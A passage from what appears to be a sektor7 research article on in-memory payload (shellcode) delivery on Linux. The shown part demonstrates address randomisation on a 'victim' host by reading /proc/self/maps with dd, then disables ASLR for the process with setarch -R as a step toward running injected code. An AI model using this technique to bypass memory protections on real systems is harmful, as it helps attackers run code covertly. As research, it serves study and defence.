 sektor7
Research Index
Contact
Introduction
Scenario
Payload (Shellcode) Delivery
Demonstration Environment
In-Memory-Only Methods
OPSEC Considerations
Acknowledgements
References
Appendix A
Appendix B
5+1 records in
5+1 records out
2908 bytes (2.9 kB, 2.8 KiB) copied, 0.000720806 s, 4.0 MB/s
55b56a748000-55b56a759000 r-xp 00000000 08:01 1311260 /bin/dd
55b56a958000-55b56a959000 r--p 00010000 08:01 1311260 /bin/dd
55b56a959000-55b56a95a000 rw-p 00011000 08:01 1311260 /bin/dd
victim$ dd if=/proc/self/maps | grep "bin/dd"
5+1 records in
5+1 records out
2908 bytes (2.9 kB, 2.8 KiB) copied, 0.00181691 s, 1.6 MB/s
557e93e7b000-557e93e8c000 r-xp 00000000 08:01 1311260 /bin/dd
557e9408b000-557e9408c000 r--p 00010000 08:01 1311260 /bin/dd
557e9408c000-557e9408d000 rw-p 00011000 08:01 1311260 /bin/dd
victim$ dd if=/proc/self/maps | grep "bin/dd"
5+1 records in
5+1 records out
2908 bytes (2.9 kB, 2.8 KiB) copied, 0.000369462 s, 7.9 MB/s
55c2e0b72000-55c2e0b83000 r-xp 00000000 08:01 1311260 /bin/dd
55c2e0d82000-55c2e0d83000 r--p 00010000 08:01 1311260 /bin/dd
55c2e0d83000-55c2e0d84000 rw-p 00011000 08:01 1311260 /bin/dd
Fortunately, Linux supports different execution domains (aka personalities ) for each process. Among other things,
execution domains tell Linux how to map signal numbers into signal actions. The execution domain system allows Linux
to provide limited support for binaries compiled under other UNIX-like operating systems. Since Linux 2.6.12, the
ADDR_NO_RANDOMIZE flag is available which disables ASLR in a running process.
To turn off ASLR in userland at runtime, setarch tool can be used to set different personality flags:
victim$ setarch x86_64 -R dd if=/proc/self/maps | grep "bin/dd"
555555554000-555555565000 r-xp 00000000 08:01 1311260 /bin/dd
555555764000-555555765000 r--p 00010000 08:01 1311260 /bin/dd
555555765000-555555766000 rw-p 00011000 08:01 1311260 /bin/dd
5+1 records in
5+1 records out
2908 bytes (2.9 kB, 2.8 KiB) copied, 0.00952242 s, 305 kB/s